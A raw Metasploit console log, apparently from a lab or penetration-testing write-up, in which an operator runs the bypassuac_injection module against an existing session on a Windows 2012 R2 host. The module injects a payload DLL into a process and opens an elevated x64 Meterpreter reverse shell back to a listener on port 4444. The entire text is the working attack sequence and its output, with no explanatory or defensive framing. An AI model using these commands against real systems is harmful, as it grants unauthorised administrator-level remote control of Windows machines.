 msf6 > use exploit/windows/local/bypassuac_injection
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_injection) > set TARGET 1
TARGET => 1
msf6 exploit(windows/local/bypassuac_injection) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > exploit
[*] Started reverse TCP handler on 10.10.1.2:4444
[+] Windows 2012 R2 (6.3 Build 9600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 1980
[*] Sending stage (200262 bytes) to 10.0.23.239
[*] Meterpreter session 2 opened (10.10.1.2:4444 -> 10.0.23.239:49193) at 2020-12-16 14:16:02 +0530
meterpreter >